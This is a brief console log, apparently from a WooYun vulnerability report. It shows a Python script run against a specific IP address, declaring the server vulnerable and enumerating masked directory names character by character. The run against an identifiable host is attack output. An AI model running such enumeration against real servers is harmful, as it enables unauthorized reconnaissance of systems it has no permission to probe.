 C:\Users\wyCa1n-\Desktop\ca1n-\python>python 1.py http://12.130.152.125
server is vulerable, please wait, scanning...
Found /a****    [scan in progress]
Found /h****    [scan in progress]
Found /c****    [scan in progress]
Found /g****    [scan in progress]
Found /f****    [scan in progress]
Found /d****    [scan in progress]
Found /m****    [scan in progress]
Found /n****    [scan in progress]
Found /k****    [scan in progress]
Found /s****    [scan in progress]
Found /o****    [scan in progress]
Found /t****    [scan in progress]
Found /w****    [scan in progress]
Found /y****    [scan in progress]
Found /ad****   [scan in progress]
Found /al****   [scan in progress]
Found /as****   [scan in progress]
Found /an****   [scan in progress]
Found /au****   [scan in progress]
Found /hs****   [scan in progress]
Found /cl****   [scan in progress]
www.wooyun.org